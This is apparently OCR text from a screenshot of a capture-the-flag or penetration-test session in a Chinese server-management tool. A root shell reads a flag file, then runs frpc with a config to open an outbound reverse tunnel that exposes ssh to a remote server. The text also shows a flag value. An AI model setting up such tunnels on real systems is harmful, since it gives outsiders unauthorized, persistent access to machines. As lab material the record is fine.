 CPU 3%
内存 77% 2.8G/3.7G
交换 0% 1M/2G
内存 CPU 命令
7.1M 2 frpc
328.2... 1 mysqld
2G 0.7 java
38.5M 0.3 dockerc
↑19K ↓19K lo
66K
46K
23K
0ms 本机
0
0
0
路径 可用/大小
find: ‘/proc/8803’: 没有那个文件或目录
find: ‘/proc/8812’: 没有那个文件或目录
/root/flag
/usr/local/go/src/flag
[root@scene ~]# cat /root/flag
flag{88867c651caec74a6b065f773c9d38a5}
[root@scene ~]# cd /root/
[root@scene ~]# chmod +x frpc
[root@scene ~]# ./frpc -c ./frpc.ini
2022/06/13 22:21:54 [I] [service.go:301] [656e2e01221830d2] login to server success, get run id [656e2e01221830d2], serve
ort [0]
2022/06/13 22:21:54 [I] [proxy_manager.go:144] [656e2e01221830d2] proxy added: [ssh]
2022/06/13 22:21:54 [I] [control.go:180] [656e2e01221830d2] [ssh] start proxy success
历史 选项
文件 命令
/root
历史